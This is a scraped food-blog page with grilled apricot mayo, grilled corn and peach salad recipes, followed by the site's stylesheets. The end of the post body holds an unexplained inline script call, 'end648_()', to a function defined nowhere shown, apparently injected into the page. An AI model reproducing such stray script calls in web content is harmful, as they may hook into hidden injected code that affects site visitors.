<p><img decoding="async" class="alignleft size-full wp-image-1957" src="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/bubbles1.jpg" alt="bubbles" width="745" height="470" srcset="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/bubbles1.jpg 745w, http://rampsshellsandcheese.com/wp-content/uploads/2015/06/bubbles1-300x189.jpg 300w" sizes="(max-width: 745px) 100vw, 745px" /><br />
Fire up a grill. Have someone (your wonderful Mama, if you&#8217;re lucky) blow bubbles to entertain the kids because the grilling is going to take awhile.</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1963" src="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/grilled-apricots1.jpg" alt="grilled apricots" width="745" height="495" srcset="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/grilled-apricots1.jpg 745w, http://rampsshellsandcheese.com/wp-content/uploads/2015/06/grilled-apricots1-300x199.jpg 300w" sizes="auto, (max-width: 745px) 100vw, 745px" /><br />
<em>Spicy Grilled Apricot Mayo</em></p>
<p>6 apricots<br />
1 egg yolk<br />
4 t spicy harissa<br />
1/2 t salt<br />
8 oz olive oil</p>
<p>Throw some apricots on the grill. Get them nice and browned all over, then transfer to a cutting board to cool.</p>
<p>Remove pits and transfer to a blender. Add egg yolk and quickly pulse, then add harissa, salt and olive oil. Refrigerate until ready to use.</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1964" src="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/grilled-peaches1.jpg" alt="grilled peaches" width="745" height="495" srcset="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/grilled-peaches1.jpg 745w, http://rampsshellsandcheese.com/wp-content/uploads/2015/06/grilled-peaches1-300x199.jpg 300w" sizes="auto, (max-width: 745px) 100vw, 745px" /><br />
Peaches, you&#8217;re up! Halve 5 or 6 firm peaches, and remove pits. Rub with a little oil. Grill on both sides, then transfer to a cutting board. Cut into wedges and let cool.</p>
<p>Grill up some corn, then rub it all over with the apricot mayo, then immediately coat with grated Parmesan. It&#8217;s the best thing ever.</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1959" src="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/corn-plate-31.jpg" alt="corn plate 3" width="745" height="495" srcset="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/corn-plate-31.jpg 745w, http://rampsshellsandcheese.com/wp-content/uploads/2015/06/corn-plate-31-300x199.jpg 300w" sizes="auto, (max-width: 745px) 100vw, 745px" /><br />
<em>Slow Cooker Plum Pork over Creamy Grits/ Balsamic Salad with Peaches and Goat Cheese/ Grilled Corn with Spicy Apricot Mayo</em></p>
<p>For the peaches, toss a bag of mixed greens or baby spinach with a little balsamic vinegar and olive oil, plus a good sprinkle of salt and pepper. Transfer to plates. Top with grilled peaches, a little goat cheese and some grilled bread or croutons if you&#8217;d like. I also served the pork over creamy grits, but they&#8217;d be fine with just the corn.</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1967" src="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/red-on-bike1.jpg" alt="red on bike" width="745" height="495" srcset="http://rampsshellsandcheese.com/wp-content/uploads/2015/06/red-on-bike1.jpg 745w, http://rampsshellsandcheese.com/wp-content/uploads/2015/06/red-on-bike1-300x199.jpg 300w" sizes="auto, (max-width: 745px) 100vw, 745px" /><br />
<em>My sweet and spicy Redford, always so full of life.</em></p>
<p><strong>Don&#8217;t forget that the sweet can play with the savory, high can include a little low, and sometimes finding the fun can be a bit of a (worthwhile) challenge. Complexity &#8230; is good.</strong><br />
<script type="text/javascript"> end648_() </script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
					<span class="comments-link">
				<a href="#comments-toggle">
					<span class="tail"></span>
					+				</a>
			</span>
				<span class="post-date">
			<a href="http://rampsshellsandcheese.com/2015/06/25/stones/" title="4:49 am" rel="bookmark"><time class="entry-date" datetime="2015-06-25T04:49:03-05:00" pubdate>June 25, 2015</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://rampsshellsandcheese.com/author/marmosetalpha/" title="View all posts by Maggie Lyon" rel="author">Maggie Lyon</a></span></span>		</span>
				<span class="cat-links">
			<a href="http://rampsshellsandcheese.com/category/information/" rel="category tag">Information</a>, <a href="http://rampsshellsandcheese.com/category/recipes/" rel="category tag">Recipes</a>, <a href="http://rampsshellsandcheese.com/category/techniques/" rel="category tag">Techniques</a>		</span>
		
		
		<span class="tags-links">
			<a href="http://rampsshellsandcheese.com/tag/apricot-mayo/" rel="tag">apricot mayo</a>, <a href="http://rampsshellsandcheese.com/tag/apricots/" rel="tag">apricots</a>, <a href="http://rampsshellsandcheese.com/tag/grilled-fruit/" rel="tag">grilled fruit</a>, <a href="http://rampsshellsandcheese.com/tag/grits/" rel="tag">grits</a>, <a href="http://rampsshellsandcheese.com/tag/peaches/" rel="tag">peaches</a>, <a href="http://rampsshellsandcheese.com/tag/plum-pork-shoulder/" rel="tag">plum pork shoulder</a>, <a href="http://rampsshellsandcheese.com/tag/plums/" rel="tag">plums</a>, <a href="http://rampsshellsandcheese.com/tag/pork-shoulder/" rel="tag">pork shoulder</a>, <a href="http://rampsshellsandcheese.com/tag/slow-cooker/" rel="tag">slow cooker</a>, <a href="http://rampsshellsandcheese.com/tag/stone-fruit/" rel="tag">stone fruit</a>		</span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1955 -->

					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="http://rampsshellsandcheese.com/2015/05/15/stuffed/" rel="prev"><span class="meta-nav">&laquo;</span></a></div>		<div class="nav-next"><a href="http://rampsshellsandcheese.com/2015/09/28/camp/" rel="next"><span class="meta-nav">&raquo;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
	<div id="comments-toggle"></div>
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/06/25/stones/#respond" style="display:none;">x</a></small></h3><form action="http://rampsshellsandcheese.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1955' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af836f6120" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->

				<div id="secondary" class="widget-area" role="complementary">

									
		</div><!-- #secondary .widget-area -->

	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<center>Copyright © 2015 Maggie Lyon
		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="text/javascript" src="http://rampsshellsandcheese.com/wp-content/themes/spun/js/toggle.js?ver=20121005" id="spun-toggle-js"></script>
<script type="text/javascript" src="http://rampsshellsandcheese.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://rampsshellsandcheese.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743607045" id="akismet-frontend-js"></script>


<script type="text/javascript">
jQuery('document').ready(function($){
	$('[title]').removeAttr('title');
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rampsshellsandcheese.com/wp-content/themes/spun-child/style.css?ver=6.7.4
body_size: 505
content:
/*
Theme Name:     Spun Child
Theme URI:      
Description:    Child theme for the Spun theme
Author:         
Author URI:     
Template:       spun                             
Version:        0.1.0
*/
@import url("../spun/style.css");
.blog .hentry span.hometitle {
 left: -9999em;
}

.blog .hentry a:hover span.hometitle {
 left: 0;
}

.blog .hentry span.hometitle {
 position: absolute;
 top: 73px;
 width: 100%;
 text-align: center;
 position: absolute;
 top: 73px;
 width: 100%;
 text-align: center;
 color: #fafafa;
 display: table-cell;
 font-family: Quicksand, Helvetica, Arial, sans-serif;
 -webkit-text-stroke: .35px;
 font-size: 12px;
 font-size: 1.7rem;
 text-transform: uppercase;
 line-height: 32px;
 overflow: hidden;
 text-align: center;
 transition: background .4s ease-in-out;
 -webkit-transition: background .4s ease-in-out;
 -moz-transition: background .4s ease-in-out;
 -o-transition: background .4s ease-in-out;
 -ms-transition: background .4s ease-in-out;
 vertical-align: middle;
 word-wrap: break-word;
}
 
.blog .hentry {
 position: relative;
}

#masthead {
  opacity: 1;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://rampsshellsandcheese.com/?action=display_custom_css_code
body_size: 498
content:
#colophon, #colophon a {
    color: #999999;
}

.site-title{
font-family: Quicksand, Helvetica, Arial, sans-serif;
font-style: normal;
-webkit-text-stroke: .35px;
font-size: 12px;
font-size: 1.7rem;
text-transform: uppercase;
}

.blog .hentry a .attachment-post-thumbnail,
.archive .hentry a .attachment-post-thumbnail,
.search .hentry a .attachment-post-thumbnail {
  	border-radius: 180px;
	filter: none;
	-webkit-filter: none;
	-webkit-filter: none; /* Older versions of webkit */
	-moz-filter: none;
	-o-filter: none;
	-ms-filter: none; /* IE 10 */
	filter: none; /* IE 9 */
        opacity: 1;
}

.blog .hentry a:hover img,
.archive .hentry a:hover img,
.search .hentry a:hover img {
        filter: grayscale(100%);
        -webkit-filter: grayscale(100%);
        -webkit-filter: grayscale(1);
        -moz-filter: grayscale(100%);
        -o-filter: grayscale(100%);
        -ms-filter: grayscale(100%);
        filter: gray;
        filter: url('inc/desaturate.svg#greyscale');
        opacity: .8;
        -webkit-opacity: .8;
        -moz-opacity: .8;
}

/* =Comments
----------------------------------------------- */

#comments {
background: #fff;
clear: both;
display: block;
  padding: 0 50px 50px;}
  